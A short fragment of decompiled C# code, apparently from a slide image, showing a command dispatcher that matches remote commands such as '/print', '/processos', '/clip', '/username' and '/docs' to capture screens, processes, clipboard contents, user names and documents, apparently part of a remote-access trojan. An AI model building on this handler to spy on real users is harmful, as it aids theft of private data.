 this.newcommand = Conversions.ToString(this.get_command(memoryStream));
bool flag2 = Operators.CompareString(this.newcommand, "/print", false) == 0;
if (flag2)
{
this.bw_data.ReportProgress(2, "print");
}
else
{
bool flag3 = Operators.CompareString(this.newcommand, "/processos", false) == 0;
if (flag3)
{
this.bw_data.ReportProgress(1, "processos");
}
else
{
bool flag4 = Operators.CompareString(this.newcommand, "/clip", false) == 0;
if (flag4)
{
this.bw_data.ReportProgress(3, "clipboard");
}
else
{
bool flag5 = Operators.CompareString(this.newcommand, "/username", false) == 0;
if (flag5)
{
this.bw_data.ReportProgress(4, "username");
}
else
{
bool flag6 = Operators.CompareString(this.newcommand, "/docs", false) == 0;
if (flag6)
{
this.bw_data.ReportProgress(5, "docs");
}
}